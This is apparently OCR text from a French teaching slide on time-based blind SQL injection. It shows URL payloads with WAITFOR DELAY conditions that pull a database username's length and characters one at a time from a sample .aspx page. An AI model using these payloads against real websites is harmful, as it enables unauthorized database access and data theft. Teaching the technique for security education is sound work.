 Exemple 1 récupérer username
• Vérifier la taille
– http://www.site.dz/page.aspx?id=1; IF (LEN(user)=1) WAITFOR DELAY ‘00:00:10’—
– http://www.site.dz/page.aspx?id=1; IF (LEN(user)=1) WAITFOR DELAY ‘00:00:10’—
– On continue jusqu’à ce que le SGBD retourne True
• Vérifier quel est le 1er caractère
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),1,1)))=98) WAITFOR
DELAY ‘00:00:10’—
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),1,1)))=98) WAITFOR
DELAY ‘00:00:10’—
– On continue jusqu’au true
• Vérifier le deuxième caractère
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),2,1)))=97) WAITFOR
DELAY ‘00:00:10’—
– http://www.site.dz/page.aspx?id=1; IF (ASCII(lower(substring((user),2,1)))=98) WAITFOR
DELAY ‘00:00:10’—
fppt.com
Djihane Harouni